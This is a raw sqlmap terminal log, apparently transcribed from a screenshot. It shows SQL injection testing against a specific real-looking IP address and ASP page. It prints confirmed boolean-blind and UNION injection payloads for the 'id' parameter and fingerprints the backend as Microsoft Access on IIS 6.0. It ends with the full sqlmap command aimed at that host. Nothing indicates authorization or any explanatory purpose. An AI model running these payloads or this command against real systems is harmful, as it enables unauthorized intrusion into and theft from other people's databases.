 [19:45:58] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[19:45:58] [INFO] testing 'Generic inline queries'
[19:45:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:45:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:45:58] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically ex
tending the range for current UNION query injection technique test
[19:45:59] [INFO] target URL appears to have 7 columns in query
[19:46:01] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 35 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7 AND 2465=2465

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-6775 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(120)&CHR(118)&CHR(106)&CHR(113)&CHR(117)&CHR(113)&CHR(107)&CHR(104)&CHR(118)&CHR(107)&CH
R(74)&CHR(77)&CHR(104)&CHR(122)&CHR(113)&CHR(113)&CHR(106)&CHR(107)&CHR(113),NULL,NULL,NULL FROM MSysAccessObjects%16
---
[19:46:01] [INFO] testing Microsoft Access
[19:46:01] [INFO] confirming Microsoft Access
[19:46:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows XP or 2003
web application technology: Microsoft IIS 6.0, ASP, ASP.NET
back-end DBMS: Microsoft Access
[19:46:01] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
[19:46:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[19:46:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/43.139.222.118'

[*] ending @ 19:46:01 /2023-04-22/

li@kali:~$ sqlmap -u http://43.139.222.118:81/download_ok.asp?id=7 --batch --dbs